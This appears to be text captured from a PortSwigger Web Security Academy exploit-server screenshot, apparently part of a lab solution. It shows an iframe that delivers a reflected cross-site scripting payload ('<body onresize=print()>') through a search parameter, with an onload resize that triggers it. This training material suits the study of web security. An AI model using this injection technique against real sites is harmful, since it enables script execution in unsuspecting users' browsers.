 https://exploit-0a5700d3032675228433c668011b0023.exploit-server.net
1
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a8a0009037475f28454c74e002800d3.web-security-academy.net/?search=<body onresize=print()>" onload="this.width=1">
Store
View exploit
Deliver exploit to victim
Access log